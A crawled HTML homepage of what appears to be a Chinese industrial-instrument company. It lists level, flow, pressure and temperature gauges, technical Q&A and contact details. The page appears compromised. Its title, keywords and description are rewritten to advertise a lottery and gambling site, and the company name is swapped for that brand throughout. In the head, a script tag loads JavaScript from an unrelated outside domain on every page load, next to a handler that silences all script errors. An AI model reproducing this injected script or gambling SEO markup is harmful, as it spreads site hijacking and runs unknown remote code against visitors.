

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hkovp.com/index.php?c=category&id=23&page=7
body_size: 10679
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>99588祥彩网 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="Keywords" content="祥彩网45556,祥彩网99588,祥彩网455770" />
<meta name="Description" content="祥彩网welcome官方为您提供祥彩网45556最新网站注册、祥彩网99588用户登录、祥彩网455770在线入口、祥彩网购彩邀请码、祥彩网线路导航、祥彩网购彩大厅、旧版本的祥彩网平台。" />
<meta name="author" content="">

<meta name="viewport" content="width=device-width, user-scalable=no">
<link href="http://hkovp.com/template/yibiao/css/swiper.min.css" rel="stylesheet">
<link href="http://hkovp.com/template/yibiao/css/style.css" rel="stylesheet">
<link href="http://hkovp.com/template/yibiao/css/phone.css" rel="stylesheet">
<link href="http://hkovp.com/template/yibiao/css/common.css" rel="stylesheet">
<script src="/template/yibiao/js/jquery.js"></script>
<script src="/template/yibiao/js/jquery.superslide.2.1.1.js"></script>
<script src="/template/yibiao/js/clipboard.min.js"></script>
<script src="/template/yibiao/js/swiper.min.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://hkovp.com/">祥彩网</a></h1>

<div   id="t9pyl2scd6ok"    class="max header">
    <div   id="t9pyl2scd6ok"    class="box">
        <div   id="t9pyl2scd6ok"    class="left logo"><a href="http://hkovp.com/" title="&#31077;&#24425;&#32593;"><img src="/static/upload/image/20210720/1626765058220776.png" alt="&#31077;&#24425;&#32593;"></a></div>
        <div   id="t9pyl2scd6ok"    class="right tel"><img src="/template/yibiao/picture/tel.png"><span>电话</span><strong>13961190844</strong> </div>
    </div>
</div>

<header><a class="logo" href="http://hkovp.com/" title="&#31077;&#24425;&#32593;"><img src="/template/yibiao/picture/logo_m.png" alt="&#31077;&#24425;&#32593;"></a><a href="tel:13961190844" class="tel"><img src="/template/yibiao/picture/tel_m.png"></a></header>

<div   id="t9pyl2scd6ok"    class="max nav">
    <div   id="t9pyl2scd6ok"    class="box">
        <ul>
            <li class="nLi"><a href="http://hkovp.com/">首页</a></li>
			<li class="nLi"><a href="http://hkovp.com/about.html">关于我们</a>
                <div   id="t9pyl2scd6ok"    class="sub"> 
                <a href="http://hkovp.com/abouts_38.html">公司简介</a>  
                <a href="http://hkovp.com/abouts_39.html">企业文化</a>  
                </div>
            </li>
			<li class="nLi"><a href="http://hkovp.com/product.html">&#31077;&#24425;&#32593;</a>
                <div   id="t9pyl2scd6ok"    class="sub"> 
                <a href="http://hkovp.com/yewei.html">液位仪表系列</a>  
                <a href="http://hkovp.com/wuwei.html">物位仪表系列</a>  
                <a href="http://hkovp.com/liuliang.html">流量仪表系列</a>  
                <a href="http://hkovp.com/wendu.html">温度仪表系列</a>  
                <a href="http://hkovp.com/yali.html">压力仪表系列</a>  
                <a href="http://hkovp.com/biansongqi.html">变送器仪表系列</a>  
                <a href="http://hkovp.com/zhinengshuxian.html">智能数显仪表系列</a>  
                <a href="http://hkovp.com/qita.html">其他</a>  
                </div>
            </li>
			<li class="nLi"><a href="http://hkovp.com/project.html">客户案例</a>
            </li>
			<li class="nLi"><a href="http://hkovp.com/news.html">新闻资讯</a>
                <div   id="t9pyl2scd6ok"    class="sub"> 
                <a href="http://hkovp.com/gsxw.html">公司新闻</a>  
                <a href="http://hkovp.com/hyxw.html">行业新闻</a>  
                <a href="http://hkovp.com/jszl.html">技术专栏</a>  
                </div>
            </li>
			<li class="nLi"><a href="http://hkovp.com/shouhou.html">售后服务</a>
            </li>
			<li class="nLi"><a href="http://hkovp.com/contact.html">联系我们</a>
                <div   id="t9pyl2scd6ok"    class="sub"> 
                <a href="http://hkovp.com/abouts_49.html">联系方式</a>  
                </div>
            </li>
        </ul>
    </div>
</div>

<div   id="t9pyl2scd6ok"    class="fullSlide">
    <div   id="t9pyl2scd6ok"    class="bd">
        <ul>
			<li><a href="javascript:void(0);" style="background:url(/template/yibiao/image/b_2.jpg) no-repeat center;"></a></li>
			<li><a href="javascript:void(0);" style="background:url(/template/yibiao/image/b_3.jpg) no-repeat center;"></a></li>
			<li><a href="javascript:void(0);" style="background:url(/template/yibiao/image/b_4.jpg) no-repeat center;"></a></li>
			<li><a href="javascript:void(0);" style="background:url(/template/yibiao/image/b_5.jpg) no-repeat center;"></a></li>
        </ul>
    </div>
    <div   id="t9pyl2scd6ok"    class="hd">
        <ul>
        </ul>
    </div>
</div>

<div   id="t9pyl2scd6ok"    class="max banner">
    <div   id="t9pyl2scd6ok"    class="swiper-container banner_list">
        <div   id="t9pyl2scd6ok"    class="swiper-wrapper">
			<div   id="t9pyl2scd6ok"    class="swiper-slide"><a href="javascript:void(0);"><img src="/template/yibiao/picture/b_2.jpg"></a></div>
			<div   id="t9pyl2scd6ok"    class="swiper-slide"><a href="javascript:void(0);"><img src="/template/yibiao/picture/b_3.jpg"></a></div>
			<div   id="t9pyl2scd6ok"    class="swiper-slide"><a href="javascript:void(0);"><img src="/template/yibiao/picture/b_4.jpg"></a></div>
			<div   id="t9pyl2scd6ok"    class="swiper-slide"><a href="javascript:void(0);"><img src="/template/yibiao/picture/b_5.jpg"></a></div>
        </div>
        <div   id="t9pyl2scd6ok"    class="swiper-pagination"></div>
    </div>
</div>

<!--&#31077;&#24425;&#32593;开始-->
<div   id="t9pyl2scd6ok"    class="max index_pro">
    <div   id="t9pyl2scd6ok"    class="box">
        <div   id="t9pyl2scd6ok"    class="lmt"> <strong><font style="color:#2664ef;">伩仪工控</font></strong>
            <p>专注于自动化领域仪表的开发、设计、生产与销售</p>
        </div>
<!--液位仪表开始-->
        <div   id="t9pyl2scd6ok"    class="pro_box">
            <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/yewei">查看更多 +</a> <strong>液位仪表</strong> </div>
            <ul class="pro_list">
			    <li><a href="http://hkovp.com/yewei/979.html" title="UDZ电接点液位计" class="pic"><img src="/static/upload/image/20220722/1658474285407710.png" alt="UDZ电接点液位计"></a><a href="http://hkovp.com/yewei/979.html" title="UDZ电接点液位计" class="t">UDZ电接点液位计</a></li>

			    <li><a href="http://hkovp.com/yewei/239.html" title="XYC音叉液位开关" class="pic"><img src="/static/upload/image/20210803/1627955458957463.jpg" alt="XYC音叉液位开关"></a><a href="http://hkovp.com/yewei/239.html" title="XYC音叉液位开关" class="t">XYC音叉液位开关</a></li>

			    <li><a href="http://hkovp.com/yewei/235.html" title="XB49H高温高压双色云母水位计" class="pic"><img src="/static/upload/image/20210803/1627953833570960.png" alt="XB49H高温高压双色云母水位计"></a><a href="http://hkovp.com/yewei/235.html" title="XB49H高温高压双色云母水位计" class="t">XB49H高温高压双色云母水位···</a></li>

			    <li><a href="http://hkovp.com/yewei/220.html" title="UHZ-718型防爆型磁翻板液位计" class="pic"><img src="/static/upload/image/20220722/1658476116745236.png" alt="UHZ-718型防爆型磁翻板液位计"></a><a href="http://hkovp.com/yewei/220.html" title="UHZ-718型防爆型磁翻板液位计" class="t">UHZ-718型防爆型磁翻板液···</a></li>

            </ul>
        </div>
        <!--液位仪表结束-->
		<!--流量仪表开始-->
        <div   id="t9pyl2scd6ok"    class="pro_box">
            <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/liuliang">查看更多 +</a> <strong>流量仪表</strong> </div>
            <ul class="pro_list">
			    <li><a href="http://hkovp.com/liuliang/982.html" title="XDR侧装电容式液位计" class="pic"><img src="/static/upload/image/20220722/1658475967944585.png" alt="XDR侧装电容式液位计"></a><a href="http://hkovp.com/liuliang/982.html" title="XDR侧装电容式液位计" class="t">XDR侧装电容式液位计</a></li>

			    <li><a href="http://hkovp.com/liuliang/981.html" title="XRS管道式热式气体质量流量计" class="pic"><img src="/static/upload/image/20220722/1658475982337453.png" alt="XRS管道式热式气体质量流量计"></a><a href="http://hkovp.com/liuliang/981.html" title="XRS管道式热式气体质量流量计" class="t">XRS管道式热式气体质量流量计</a></li>

			    <li><a href="http://hkovp.com/liuliang/980.html" title="XRS插入式热式气体质量流量计" class="pic"><img src="/static/upload/image/20220722/1658475998639908.png" alt="XRS插入式热式气体质量流量计"></a><a href="http://hkovp.com/liuliang/980.html" title="XRS插入式热式气体质量流量计" class="t">XRS插入式热式气体质量流量计</a></li>

			    <li><a href="http://hkovp.com/liuliang/229.html" title="旋进旋涡流量计" class="pic"><img src="/static/upload/image/20210723/1627011923109880.png" alt="旋进旋涡流量计"></a><a href="http://hkovp.com/liuliang/229.html" title="旋进旋涡流量计" class="t">旋进旋涡流量计</a></li>

            </ul>
        </div>
        <!--流量仪表结束-->
        <!--压力仪表开始-->
        <div   id="t9pyl2scd6ok"    class="pro_box">
            <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/yali">查看更多 +</a> <strong>压力仪表</strong> </div>
            <ul class="pro_list">
			    <li><a href="http://hkovp.com/yali/189.html" title="压力开关" class="pic"><img src="/static/upload/image/20210722/1626935478829387.png" alt="压力开关"></a><a href="http://hkovp.com/yali/189.html" title="压力开关" class="t">压力开关</a></li>

			    <li><a href="http://hkovp.com/yali/188.html" title="精密数字压力表" class="pic"><img src="/static/upload/image/20210722/1626935358333289.jpg" alt="精密数字压力表"></a><a href="http://hkovp.com/yali/188.html" title="精密数字压力表" class="t">精密数字压力表</a></li>

			    <li><a href="http://hkovp.com/yali/187.html" title="耐震压力表" class="pic"><img src="/static/upload/image/20210722/1626935287209918.png" alt="耐震压力表"></a><a href="http://hkovp.com/yali/187.html" title="耐震压力表" class="t">耐震压力表</a></li>

			    <li><a href="http://hkovp.com/yali/186.html" title="电接点压力表" class="pic"><img src="/static/upload/image/20210722/1626935244213947.png" alt="电接点压力表"></a><a href="http://hkovp.com/yali/186.html" title="电接点压力表" class="t">电接点压力表</a></li>

            </ul>
        </div>
        <!--压力仪表结束-->
        <!--温度仪表开始-->
        <div   id="t9pyl2scd6ok"    class="pro_box">
            <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/wendu">查看更多 +</a> <strong>温度仪表</strong> </div>
            <ul class="pro_list">
			    <li><a href="http://hkovp.com/wendu/193.html" title="XWB系列一体化温度变送器" class="pic"><img src="/static/upload/image/20210722/1626935717181754.png" alt="XWB系列一体化温度变送器"></a><a href="http://hkovp.com/wendu/193.html" title="XWB系列一体化温度变送器" class="t">XWB系列一体化温度变送器</a></li>

			    <li><a href="http://hkovp.com/wendu/192.html" title="就地温度显示仪" class="pic"><img src="/static/upload/image/20210722/1626935665150981.png" alt="就地温度显示仪"></a><a href="http://hkovp.com/wendu/192.html" title="就地温度显示仪" class="t">就地温度显示仪</a></li>

			    <li><a href="http://hkovp.com/wendu/191.html" title="双金属温度计" class="pic"><img src="/static/upload/image/20210722/1626935589191837.png" alt="双金属温度计"></a><a href="http://hkovp.com/wendu/191.html" title="双金属温度计" class="t">双金属温度计</a></li>

			    <li><a href="http://hkovp.com/wendu/190.html" title="热电偶" class="pic"><img src="/static/upload/image/20210722/1626935531183873.png" alt="热电偶"></a><a href="http://hkovp.com/wendu/190.html" title="热电偶" class="t">热电偶</a></li>

            </ul>
        </div>
        <!--温度仪表结束-->
        <!--物位仪表开始-->
        <div   id="t9pyl2scd6ok"    class="pro_box">
            <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/wuwei">查看更多 +</a> <strong>物位仪表</strong> </div>
            <ul class="pro_list">
			    <li><a href="http://hkovp.com/wuwei/238.html" title="XMG60系列雷达物位计「防腐型」" class="pic"><img src="/static/upload/image/20210803/1627953750985160.png" alt="XMG60系列雷达物位计「防腐型」"></a><a href="http://hkovp.com/wuwei/238.html" title="XMG60系列雷达物位计「防腐型」" class="t">XMG60系列雷达物位计「防腐···</a></li>

			    <li><a href="http://hkovp.com/wuwei/237.html" title="XMT80系列调频雷达物位计" class="pic"><img src="/static/upload/image/20210803/1627953792584823.png" alt="XMT80系列调频雷达物位计"></a><a href="http://hkovp.com/wuwei/237.html" title="XMT80系列调频雷达物位计" class="t">XMT80系列调频雷达物位计</a></li>

			    <li><a href="http://hkovp.com/wuwei/236.html" title="XMG60系列智能雷达物位计" class="pic"><img src="/static/upload/image/20210803/1627953814133537.png" alt="XMG60系列智能雷达物位计"></a><a href="http://hkovp.com/wuwei/236.html" title="XMG60系列智能雷达物位计" class="t">XMG60系列智能雷达物位计</a></li>

			    <li><a href="http://hkovp.com/wuwei/181.html" title="XMD30系列杆式导波雷达物位计" class="pic"><img src="/static/upload/image/20210722/1626934827863864.jpg" alt="XMD30系列杆式导波雷达物位计"></a><a href="http://hkovp.com/wuwei/181.html" title="XMD30系列杆式导波雷达物位计" class="t">XMD30系列杆式导波雷达物位···</a></li>

            </ul>
        </div>
        <!--物位仪表结束-->
        <!--变送器系列开始-->
        <div   id="t9pyl2scd6ok"    class="pro_box">
            <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/biansongqi">查看更多 +</a> <strong>变送器系列</strong> </div>
            <ul class="pro_list">
			    <li><a href="http://hkovp.com/biansongqi/234.html" title="XWB型一体化温度变送器" class="pic"><img src="/static/upload/image/20210723/1627012286766505.png" alt="XWB型一体化温度变送器"></a><a href="http://hkovp.com/biansongqi/234.html" title="XWB型一体化温度变送器" class="t">XWB型一体化温度变送器</a></li>

			    <li><a href="http://hkovp.com/biansongqi/233.html" title="XEY305型差压变送器" class="pic"><img src="/static/upload/image/20210723/1627012221211698.png" alt="XEY305型差压变送器"></a><a href="http://hkovp.com/biansongqi/233.html" title="XEY305型差压变送器" class="t">XEY305型差压变送器</a></li>

			    <li><a href="http://hkovp.com/biansongqi/232.html" title="XEY305型双法兰液位变送器" class="pic"><img src="/static/upload/image/20210723/1627012150199230.png" alt="XEY305型双法兰液位变送器"></a><a href="http://hkovp.com/biansongqi/232.html" title="XEY305型双法兰液位变送器" class="t">XEY305型双法兰液位变送器</a></li>

			    <li><a href="http://hkovp.com/biansongqi/231.html" title="XEY305LT型单法兰液位变送器" class="pic"><img src="/static/upload/image/20210723/1627012098192747.png" alt="XEY305LT型单法兰液位变送器"></a><a href="http://hkovp.com/biansongqi/231.html" title="XEY305LT型单法兰液位变送器" class="t">XEY305LT型单法兰液位变···</a></li>

            </ul>
        </div>
        <!--变送器系列结束-->

    </div>
</div>
<!--&#31077;&#24425;&#32593;结束-->
<!--四大优势开始-->
<div   id="t9pyl2scd6ok"    class="max youshi">
    <div   id="t9pyl2scd6ok"    class="box">
        <div   id="t9pyl2scd6ok"    class="lmt"> <i>ENTERPRISE ADVANTAGE</i>
            <div   id="t9pyl2scd6ok"    class="t"> <span>THE MOST RELIABLE</span>
                <p><font>快速</font> 便捷的为用户提供技术服务</p>
                <strong>依靠网络技术力量和电子商务贸易手段</strong>
                <div   id="t9pyl2scd6ok"    class="p">对传统经济和资源的整合以及大范围快速的拓展市场</div>
            </div>
        </div>
        <ul>
            <li>
                <div   id="t9pyl2scd6ok"    class="left"> <img src="/template/yibiao/picture/ys1.jpg" alt=""> <strong><span>品质保障</span></strong></div>
                <div   id="t9pyl2scd6ok"    class="right"><strong>严选材料、源头控制</strong>
                    <p>&#31077;&#24425;&#32593;严格筛选原材料供应厂家，定期核验厂家的检测机制，对原材料进行检测核验</p>
                </div>
            </li>
            <li>
                <div   id="t9pyl2scd6ok"    class="left"> <img src="/template/yibiao/picture/ys2.jpg" alt=""> <strong><span>技术支持</span></strong></div>
                <div   id="t9pyl2scd6ok"    class="right"><strong>精心制作，打造精品</strong>
                    <p>&#31077;&#24425;&#32593;公司拥有一批多年从事仪表研制生产的技术人员，生产加工严格执行相关标准</p>
                </div>
            </li>
            <li>
                <div   id="t9pyl2scd6ok"    class="left"> <img src="/template/yibiao/picture/ys3.jpg" alt=""> <strong><span>铸造精品</span></strong></div>
                <div   id="t9pyl2scd6ok"    class="right"><strong>品质检验，层层把关</strong>
                    <p>产品经质检部多道专属体系严格把控，符合国家标准，通过相关质量体系认证</p>
                </div>
            </li>
            <li>
                <div   id="t9pyl2scd6ok"    class="left"> <img src="/template/yibiao/picture/ys4.jpg" alt=""> <strong><span>服务完善</span></strong></div>
                <div   id="t9pyl2scd6ok"    class="right"><strong>全程服务，售后无忧</strong>
                    <p>我们拥有完善的自动化服务团队，从技术选型到后期售后指导，全程为您服务</p>

                </div>
            </li>
        </ul>
    </div>
</div>
<!--四大优势结束-->
<!--关于我们开始-->
<div   id="t9pyl2scd6ok"    class="max about">
    <div   id="t9pyl2scd6ok"    class="box">
        <div   id="t9pyl2scd6ok"    class="t">ABOUT US</div>
        <a href="http://hkovp.com/about" class="left"><img class="img" src="/template/yibiao/picture/about.jpg" alt="关于我们"></a>
        <div   id="t9pyl2scd6ok"    class="right"><strong>关于我们</strong>
            <div   id="t9pyl2scd6ok"    class="about_tab"> <a href="http://hkovp.com/about" title="关于我们" class="on">关于我们</a> <a href="http://hkovp.com/contact" title="联系我们">联系我们</a> </div>
            <div   id="t9pyl2scd6ok"    class="j">
                <p>&#31077;&#24425;&#32593;　　 &#31077;&#24425;&#32593;,是专业从事工业自动化仪表的研发、设计、制造、营销于一体的综合型企业。 公司主要生产：电磁流量计、涡街流量计、涡轮流量计、热式气体质量流量计等流量仪表;压力表、压力变送器等压力仪表;热电偶、热电阻、双金属温度计等温度仪表;阻旋料位开关、音叉液位开关、雷达料位计等物位仪表;液位变送器、磁翻板液位计等液位仪表。 公司拥有一批长期从事自动化控制研究的设计、研制、安装调试的科技人才，为各行业提供了满意的成套系统。荟萃实力强大的队伍，积淀丰富的技术，管理经验，涵盖全国的营销网络和分支机构，能够快速，便捷的 ...</p>
                <a href="http://hkovp.com/about" class="more">查看更多+</a></div>
        </div>
    </div>
</div>
<!--关于我们结束-->
<!--客户案例开始-->
<div   id="t9pyl2scd6ok"    class="max case">
    <div   id="t9pyl2scd6ok"    class="box">
        <div   id="t9pyl2scd6ok"    class="lmt"> <b>CUSTOMER CASE</b>
            <div   id="t9pyl2scd6ok"    class="t"> <strong>成功案例</strong> <span>/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////</span> </div>
        </div>
        <ul class="case_li">
		    <li><a href="http://hkovp.com/project" class="pic"><img src="/template/yibiao/picture/1-2012121233280-L.jpg" alt="中钢集团"></a><a href="http://hkovp.com/project" class="more"></a><a href="http://hkovp.com/template/yibiao/picture/1-2012121233280-L.jpg" class="tit">中钢集团</a> </li>
<li><a href="http://hkovp.com/project" class="pic"><img src="/template/yibiao/picture/1-2012121233450-L.jpg" alt="康恒环境"></a><a href="http://hkovp.com/project" class="more"></a><a href="http://hkovp.com/template/yibiao/picture/1-2012121233450-L.jpg" class="tit">康恒环境</a> </li>
<li><a href="http://hkovp.com/project" class="pic"><img src="/template/yibiao/picture/1-2012121431420-L.jpg" alt="中国海油"></a><a href="http://hkovp.com/project" class="more"></a><a href="http://hkovp.com/template/yibiao/picture/1-2012121431420-L.jpg" class="tit">中国海油</a> </li>
<li><a href="http://hkovp.com/project" class="pic"><img src="/template/yibiao/picture/1-2012121430450-L.jpg" alt="中国华能"></a><a href="http://hkovp.com/project" class="more"></a><a href="http://hkovp.com/template/yibiao/picture/1-2012121430450-L.jpg" class="tit">中国华能</a> </li>
<li><a href="http://hkovp.com/project" class="pic"><img src="/template/yibiao/picture/1-2012121429540-L.jpg" alt="中国科学院"></a><a href="http://hkovp.com/project" class="more"></a><a href="http://hkovp.com/template/yibiao/picture/1-2012121429540-L.jpg" class="tit">中国科学院</a> </li>
<li><a href="http://hkovp.com/project" class="pic"><img src="/template/yibiao/picture/1-201212142Z50-L.jpg" alt="陕西煤化"></a><a href="http://hkovp.com/project" class="more"></a><a href="http://hkovp.com/template/yibiao/picture/1-201212142Z50-L.jpg" class="tit">陕西煤化</a> </li>

        </ul>
        <a href="http://hkovp.com/project" class="more1">查看更多案例+</a> </div>
</div>
<!--客户案例结束-->
<!--新闻中心开始-->
<div   id="t9pyl2scd6ok"    class="box news">
    <!--技术文献开始-->
	<div   id="t9pyl2scd6ok"    class="left xinwen">
        <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/news">查看更多>></a>
            <p>技术文献</p>
        </div>
        <!--推荐内容开始-->
		<a href="http://hkovp.com/news" class="left"><img src="http://www.czsrywj.com/upfile/33-6813QQ_103250212_3u9gjV0rG61461.gif" alt="污水电磁流量计在污水处理行业有哪些优势"></a>

        <!--推荐内容结束-->
        <div   id="t9pyl2scd6ok"    class="right">
            <!--推荐内容开始-->
			<div   id="t9pyl2scd6ok"    class="tj">
                <p><span>2023-02-13</span><a href="http://hkovp.com/jszl/983.html" title="流量仪表常见问题有哪些？">流量仪表常见问题有哪些？</a></p>
                <span>流量仪表常见问题有：有较强电干扰信号，仪表未接地，流量与干扰信号叠加。直管段不够或者管道内径与仪表内径不一致。管道震动的影响。流量计安装不同心。流体为满管。流量低于下限或者超过上限。流体中存在气穴现象。有较强磁场干扰。传感器损坏。流量显示不准确。流量仪表选型不合理。环境温度过高或者过低。长距离输送时</span></div>
	
            <!--推荐内容结束-->
            <ul>
			    <li><span>2023-02-13</span><a href="http://hkovp.com/jszl/983.html" title="流量仪表常见问题有哪些？">流量仪表常见问题有哪些？</a></li>
			    <li><span>2022-03-22</span><a href="http://hkovp.com/jszl/977.html" title="流量仪表中涡街流量计安装运行适用性">流量仪表中涡街流量计安装运行适用性</a></li>
			    <li><span>2022-03-16</span><a href="http://hkovp.com/jszl/973.html" title="液位仪表安装规范及常见故障分析有哪些">液位仪表安装规范及常见故障分析有哪些</a></li>
			    <li><span>2022-03-15</span><a href="http://hkovp.com/jszl/972.html" title="在冶金各工艺段各种介质到底选择哪种流···">在冶金各工艺段各种介质到底选择哪种流···</a></li>
			    <li><span>2022-03-12</span><a href="http://hkovp.com/jszl/256.html" title="分析流量仪表中电磁流量计的几大优点">分析流量仪表中电磁流量计的几大优点</a></li>
			    <li><span>2022-01-29</span><a href="http://hkovp.com/jszl/255.html" title="流量仪表的现场准确度为什么会低于校验···">流量仪表的现场准确度为什么会低于校验···</a></li>
			    <li><span>2022-01-29</span><a href="http://hkovp.com/jszl/254.html" title="使用恒温恒湿试验箱对流量仪表做试验">使用恒温恒湿试验箱对流量仪表做试验</a></li>
			    <li><span>2022-01-14</span><a href="http://hkovp.com/jszl/252.html" title="电磁流量计的种类及工作原理">电磁流量计的种类及工作原理</a></li>
            </ul>
        </div>
    </div>
    <!--技术文献结束-->
    <!--产品知识开始-->
	<div   id="t9pyl2scd6ok"    class="right wenti">
        <div   id="t9pyl2scd6ok"    class="title"><a href="http://hkovp.com/news">查看更多>></a>
            <p>产品知识</p>
        </div>
        <div id="sideMenu">
		    <dl>
                <dt><i>问</i>流量仪表常见问题有哪些？</dt>
                <dd><a href="http://hkovp.com/jszl/983.html"><i>答</i>流量仪表常见问题有：有较强电干扰信号，仪表未接地，流量与干扰信号叠加。直管段不够或者管道内径与仪表内径不一致。管道震动的影响。流量计安装不同心。流体为满管。流量低于下限或者超过上限。流体中存在气穴现象。有较强磁场干扰。传感器损坏。流量显示不准确。流量仪表选型不合理。环境温度过高或者过低。长距离输送时</a></dd>
            </dl>
		    <dl>
                <dt><i>问</i>流量仪表中涡街流量计安装运行适用性</dt>
                <dd><a href="http://hkovp.com/jszl/977.html"><i>答</i>涡街流量计主要用于工业管道介质流体的流量测量，如气体、液体、蒸汽等介质。其特点是压力损失小、范围大、精度高，几乎不受流体密度、压力、温度、粘度等参数的影响。无移动机械部件，可靠性高，维护小，仪表参数长期稳定。压电应力传感器可靠性高，可在-20℃~+250℃的工作温度范围内工作。具有模拟标准信号和数字脉冲信号</a></dd>
            </dl>
		    <dl>
                <dt><i>问</i>如果需要添加导波管,那么雷达液位计应···</dt>
                <dd><a href="http://hkovp.com/gsxw/976.html"><i>答</i>如果需要添加导波管,那么雷达液位计应该注意哪些问题?雷达液位计通常用于流体测量，因为它不需要直接接触介质测量。然而，在使用过程中，有人发现了一个问题。为什么有的人的雷达液位计安装了导波管，有的人没有安装导波管？事实上，一般雷达液位计安装导波管的主要功能是增加信号强度，防止信号波动，使雷达波更加集中。那</a></dd>
            </dl>
		    <dl>
                <dt><i>问</i>磁翻板液位计测量会受到哪些干扰分析如···</dt>
                <dd><a href="http://hkovp.com/gsxw/975.html"><i>答</i>磁翻板液位计作为一种本地显示液位仪表，与其他液位仪表相比，在现场显示方面具有独特的优势。它可以方便地观察和记录测量结果，而无需拖动电缆进行远程信号传输。目前，该仪器已广泛应用于石油、化工等行业。磁翻板液位计具有结构简单、观察直观、清晰、无堵塞、无泄漏、安装方便、维护方便等特点。在液位计上。下端安装法</a></dd>
            </dl>
		    <dl>
                <dt><i>问</i>磁翻板式液位计适合用在什么样的工作环···</dt>
                <dd><a href="http://hkovp.com/hyxw/974.html"><i>答</i>磁翻板液位计适合什么样的工作环境？在工业工厂或基地，总会有一些地方或生产区有一些容器或储罐需要测量介质液位，有些甚至需要在一定范围内控制液位。这些需求注定了磁翻板液位计是这些需求的常见客户。因为它不仅使用简单方便，而且在观看和记录方面表现良好，甚至优秀。在工业行业中，并不是所有的液位测量仪器都可以在</a></dd>
            </dl>
		    <dl>
                <dt><i>问</i>液位仪表安装规范及常见故障分析有哪些</dt>
                <dd><a href="http://hkovp.com/jszl/973.html"><i>答</i>玻璃板（管）液位计的安装要求如下：1.用玻璃板(管)液位计和浮球(浮筒)液位计测量同一液时，应包括浮球(浮筒)液位计的测量范围。2.两个相邻的液位计在垂直方向上应重叠150~250mm，水平间距应为200mm。3.多个液位计组合使用时，应安装外部连接管，连接管两端应安装切断阀，玻璃板（管）液位计应安装在本管上，不得安装切断阀</a></dd>
            </dl>
        </div>
    </div>
    <!--产品知识结束-->
</div>
<!--新闻中心结束-->
<!--友情链接开始-->
<div   id="t9pyl2scd6ok"    class="box links"> <span>友情链接：</span>
 
  
  
  
  
  
  
  
  
  
  
  
 
 
</div>
<!--友情链接结束-->
<!--页尾开始-->
<div   id="t9pyl2scd6ok"    class="max footer">
    <div   id="t9pyl2scd6ok"    class="box">
        <!--底部导航开始-->
        <div   id="t9pyl2scd6ok"    class="left">
            <dl>
                <dt><a href="http://hkovp.com/about" title="关于我们">关于我们</a></dt>
				
                <dd><a href="http://hkovp.com/abouts_38.html">公司简介</a></dd>
                <dd><a href="http://hkovp.com/abouts_39.html">企业文化</a></dd>
            </dl>
			<dl class="fo_p">
                <dt><a href="http://hkovp.com/product" title="&#31077;&#24425;&#32593;">&#31077;&#24425;&#32593;</a></dt>
				
                <dd><a href="http://hkovp.com/yewei.html">液位仪表系列</a></dd>
                <dd><a href="http://hkovp.com/wuwei.html">物位仪表系列</a></dd>
                <dd><a href="http://hkovp.com/liuliang.html">流量仪表系列</a></dd>
                <dd><a href="http://hkovp.com/wendu.html">温度仪表系列</a></dd>
                <dd><a href="http://hkovp.com/yali.html">压力仪表系列</a></dd>
                <dd><a href="http://hkovp.com/biansongqi.html">变送器仪表系列</a></dd>
                <dd><a href="http://hkovp.com/zhinengshuxian.html">智能数显仪表系列</a></dd>
                <dd><a href="http://hkovp.com/qita.html">其他</a></dd>
				
            </dl>
            <dl>
                <dt><a href="http://hkovp.com/news" title="新闻中心">新闻中心</a></dt>
				
                <dd><a href="http://hkovp.com/gsxw.html">公司新闻</a></dd>
                <dd><a href="http://hkovp.com/hyxw.html">行业新闻</a></dd>
                <dd><a href="http://hkovp.com/jszl.html">技术专栏</a></dd>
				
            </dl>
        </div>
        <!--底部导航结束-->
        <!--联系我们开始-->
        <div   id="t9pyl2scd6ok"    class="right">
            <div   id="t9pyl2scd6ok"    class="con">
                <dl>
                    <dt><img src="/static/upload/image/20210721/1626838492568365.jpg" alt="&#31077;&#24425;&#32593;"></dt>
                    <dd>加微信 享优惠</dd>
                </dl>
                <div   id="t9pyl2scd6ok"    class="t">联系我们</div>
                <ul>
                  
                    <li><a href="tel:{pboot:companyphone">电话：13961190844</a></li>
                    <li>传真：13861271550</li>
                    <li>邮箱：xygk0844@163.com</li>
                    <li>地址：常州市新北区天山路28号</li>
                </ul>
            </div>
        </div>
        <!--联系我们开始-->
        <div   id="t9pyl2scd6ok"    class="clearit"></div>
    </div>
</div>
<!--页尾结束-->
<!--版权开始-->
<div   id="t9pyl2scd6ok"    class="max copyright">Copyright © 2010-2022 &#31077;&#24425;&#32593; 版权所有　备案号：　<a href="http://hkovp.com/sitemap.xml">网站地图</a>
</div>
<!--版权结束-->
<!--浮动客服开始-->
<dl class="toolbar">
    <dd class="qq"><a href="tencent://message/?uin=1184538812"><i></i><span>在线客服</span></a></dd>
    <dd class="tel"><i></i><span>服务热线</span>
        <div   id="t9pyl2scd6ok"    class="box">
            <p>服务热线</p>
            <h3>13961190844</h3>
        </div>
    </dd>
    <dd class="code"><i></i><span>微信咨询</span>
        <div   id="t9pyl2scd6ok"    class="box"><img src="/static/upload/image/20210721/1626838492568365.jpg" alt="&#31077;&#24425;&#32593;"></div>
    </dd>
    <dd class="top" id="top"><i></i><span>返回顶部</span></dd>
</dl>
<!--浮动客服结束-->
<!--手机底部开始-->
<div class="bottom" id="bottom">
    <ul>
        <li class="f1"><a href=""><i></i>网站首页</a></li>
        <li class="f2"><a href="tel:13961190844"><i></i>一键拨号</a></li>
        <li class="f3"><a onclick="dkcf()"><i></i>微信咨询</a></li>
        <li class="f4"><a href="http://hkovp.com/contact"><i></i>联系我们</a></li>
    </ul>
</div>
<!--手机底部结束-->
<div id="wxnr">
    <div   id="t9pyl2scd6ok"    class="nrdf"> <i onclick="gbcf()">X</i><img src="/static/upload/image/20210721/1626838492568365.jpg" alt="&#31077;&#24425;&#32593;">
